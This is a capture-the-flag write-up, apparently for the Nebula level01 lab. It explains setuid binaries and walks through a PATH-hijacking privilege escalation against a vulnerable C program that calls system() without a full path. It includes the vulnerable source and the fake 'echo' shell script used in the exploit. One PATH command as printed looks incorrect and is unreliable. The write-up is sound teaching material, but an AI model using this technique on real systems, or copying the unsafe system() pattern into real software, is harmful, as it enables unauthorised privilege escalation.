

20 Apr 2020
setuid and setgid are unix flags that allow us to
run an executable with the permissions of the executable’s owner or group. Improperly designed setuid
executables can be used for privilege escalation.
Inspecting the flag01 users home directory, we see a single executable named /flag01
We can check the permissions with
$ stat -c "%a" /home/flag01/flag01
4750
The leading 4 indicates that the setuid permission is set.
Alternatively we can run ls -l and look for an ‘s’ in the executable position of the user permissions.
$ ls -l /home/flag01
-rwsr-x--- 1 flag01 level01 7322 2011-11-20 21:22 /home/flag01/flag01
Here we also see that the owner is flag01.
To make things a little easier for us, we’re also provided with the source code.
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <sys/types.h>
#include <stdio.h>
int main(int argc, char **argv, char **envp)
{
gid_t gid;
uid_t uid;
gid = getegid();
uid = geteuid();
setresgid(gid, gid, gid);
setresuid(uid, uid, uid);
system("/usr/bin/env echo and now what?");
}
We can see the application sets our real user id and group id using setresgid and setresuid to
our effective user id and group id which it gets with getegid and geteuid. Then it calls
“echo” using system().
The question is, which echo? Well, we can influence that by modifying our path.
Let’s create a new file named echo in our home directory with the following contents
#!/bin/bash
/bin/bash
Make sure it’s executable with
$ chmod +x /home/level01/echo
Add our home directory to the front of our PATH so that our echo is the one that gets run
$ PATH=/home/$PATH
All that’s left is to run the flag01 executable
$ /home/flag01/flag01
and we will be presented with a bash shell as the flag01 user. To complete the level we use our escalated
privileges to run getflag
$ getflag
"You have successfully executed getflag on a target account"
In summary:
setuid executables run with the permissions of the ownersetgid executables run with the permissions of the groupsetuid/setgid executables can be exploited if not designed carefullysystem is unsafe